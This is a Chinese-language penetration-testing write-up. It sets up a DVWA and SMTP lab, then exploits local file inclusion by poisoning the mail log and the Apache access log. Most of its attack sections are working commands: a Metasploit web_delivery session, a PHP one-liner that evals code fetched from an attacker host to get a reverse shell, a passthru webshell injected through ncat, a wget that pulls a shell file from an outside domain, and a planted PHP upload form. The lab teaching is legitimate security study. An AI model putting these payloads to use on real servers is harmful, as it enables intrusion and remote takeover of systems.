0x01环境搭建
测试环境
靶机:kali 安装SMTP服务
靶机IP: 192.168.211.179
安装教程:https://xz.aliyun.com/t/3799#toc-2
Thunderbird安装
①
1 | sudo apt-get install thunderbird |
②
- 从Thunderbird 下载页将 Thunderbird 下载到 home 目录中。(这里我下载的是32bit,uname -a查看系统版本)
- 打开终端,进入 home 目录:
cd ~ - 提取已下载文件包中的文件:
tar xjf thunderbird-*.tar.bz2 - 如果 Thunderbird 已打开,请先关闭它。
- 要打开 Thunderbird,运行 thunderbird 文件夹中的 thunderbird 脚本:
~/thunderbird/thunderbird
Thunderbird 随后会启动。您可以在桌面创建启动器来运行该命令。
邮件服务器设置
在刚才的链接中我们知道我们需要
1 | /etc/hostname 将默认的主机名改为“ignite” |

添加邮件账户
1 | sudo adduser Wh0ale |

模拟发送短信

dvwa搭建
1 | uname -a |
因为kali3默认安装的版本为php.7.0,所以dvwa搭建一直没成功
所以我们进行如下操作
彻底卸载php版本
1 | sudo aptitude purge `dpkg -l | grep php| awk '{print $2}' |tr "\n" " "` |
添加旧源
1 | echo 'deb http://old.kali.org/kali sana main non-free contrib' >> /etc/apt/sources.list |
Debian 下将 PHP 安装入 Apache 2 的例子
1 | apt-get install php5-common libapache2-mod-php5 php5-cli |
取得 PHP 附加软件包的列表
1 | apt-cache search php5 |
安装 PHP 的 MySQL
1 | apt-get install php5-mysql php5-curl |
phpd的问题弄好,接下来直接安装dvwa
1 | chmod -R 755 /var/www/html/dvwa |
搭建数据出现如下错误

解决
运行如下命令连接 MySQL ,默认是进入MariaDB,
1 | mysql -uroot -p |
需要注意,此时需要输入的密码默认是空,不需要填写,直接Enter跳过即可
进入mysql,并将mysql的密码改为 password
1 | use mysql; |
接着逐行进行如下命令行操作:
1 | create user dvwa; |
0x02 实战

存在文件包含漏洞的代码
1 |
|
dvwa漏洞页面
STMP日志投毒

1 | nmap -p25 192.168.211.179 |
1 | telnet 192.168.211.179 25 |

这里遇到了些小问题
第一个是执行telnet 192.168.211.179 25的时候,目标有可能开着防火墙导致出现如下报错
1 | ~ # telnet 192.168.211.179 25 root@ignite Trying 192.168.211.179... |
执行命令
联合MSF利用
1 | use exploit/multi/script/web_delivery |

1 | php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.211.179:8888/LkIB45CTfpH'));" |
执行

1 | http://192.168.211.179/dvwa/vulnerabilities/fi/?page=/var/log/mail.log&c=php%20-d%20allow_url_fopen=true%20-r%20%22eval(file_get_contents(%27http://192.168.211.179:8888/LkIB45CTfpH%27));%22 |


获得反向shell
整个复现流程很流畅,一些坑点都写在了上面,通过这篇文章我发现了文件包含漏洞的厉害之处,不仅在于邮件服务器这个姿势,可以和很多漏洞打组合拳,例如session文件包含,php伪协议,phar,还有软链接文件。之后在做渗透测试会多留意这块。
0x03 题外话LFI
本地文件包含(LFI)漏洞,常被入侵者用来提取站点所在服务器上的不同文件内容,如passwd,hosts等。但你有没有想过将它提升到另一个层级?即通过本地文件包含来获取服务器上的浏览器shell(c99,b374k等)。本文也将就此展开讨论,下面让我们步入正题!
设置
我将使用我本地的渗透测试环境设置为例。我当前所使用的web应用程序是Mutillidae。此外,我们必须将Apache配置为允许目录遍历。
1 | <Directory /path/to/document/root> |
show time
首先我们来寻找LFI漏洞,点击链接后我们可以看到如下的url地址:
1 | /index.php?page= |
让我们尝试包含一个敏感文件路径/etc/passwd,看看会发生什么。如下:
1 | /index.php?page=/etc/passwd |

竟然成功读取到了文件内容!这也为我们验证了该应用确实存在本地文件包含漏洞。接下来我们来包含Apache access log,看看是否也能访问到其中的内容。
访问日志的位置和文件名在不同的系统上会有所差异,在我的系统上是/var/log/apache2/access.log。将url修改如下:
1 | /index.php?page=/var/log/apache2/access.log |

太棒了!访问日志的内容也成功被加载。
经过以上的初步验证,现在是时候进入到我们的第二阶段了。
Apache访问日志的利用
在此之前,你必须要对Apache日志有所了解。
服务器访问日志记录服务器处理的所有请求。
这也意味着我们发送到服务器上的任何请求都将会被保存到这里。
首先我们打开一个终端,然后使用netcat向服务器发送一个GET请求。我们之所以没有使用浏览器发送此请求,是因为它会对我们的请求进行url编码,这将导致它无法正常工作。我们注入的代码如下:
1 | passthru($_GET['cmd']); |
关于passthru()函数:
passthru – 执行外部程序并显示原始输出
要使用netcat发送请求,我们需要在终端中执行以下操作:
1 | ncat 192.168.56.101 80 |
然后我们键入以下内容:
1 | GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1 |
注:这里你必须将192.168.56.101更改为你目标的IP地址。这是我虚拟机的IP地址。
最终看起来应该像下面这样:
1 | $ ncat 192.168.56.101 80 |
现在让我们来验证下我们的注入是否有效,返回浏览器并向URL添加一个新参数:
1 | cmd= |
在我们的例子中,我将使用id命令:
1 | /index.php?page=/var/log/apache2/access.log&cmd=id |
现在,我们来看看我们得到的输出。 仔细看,你会看到类似于红框标注的内容:

我们的命令在服务器上成功被执行!
下面是我们的重头戏,即获取服务器的浏览器shell。这里有两种方法,第一种是使用wget,第二种是注入上传表单。我们先来介绍第一种。
使用wget
Wget是一个文件下载命令。虽然并非总是那么有效,但作为最简单的方法是我们首先需要去尝试的。将cmd参数更改如下:
1 | &cmd=wget http://somedomain.com/shellfile.php |
这将把shellfile.php下载到服务器,并将其保存在当前的工作目录中(如果可读的话)。如果你想要将它保存在其它位置,你可以参考wget手册。通过这种方法,可以为你省去上传表单的中间步骤。
上传表单
如果wget不起作用,我们可以使用上传表单这种方法。我们将在服务器上执行echo命令,该命令将会将我们的任意内容写入到文件。将cmd参数更改如下:
1 | <FORM ENCTYPE="multipart/form-data" ACTION=<?php echo "http://" . $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"]; ?> METHOD=POST>Send this file: <INPUT NAME="userfile" TYPE="file"><INPUT TYPE="submit" VALUE="Send"></FORM><?php move_uploaded_file($_FILES["userfile"]["tmp_name"], $_FILES["userfile"]["name"]); ?> |
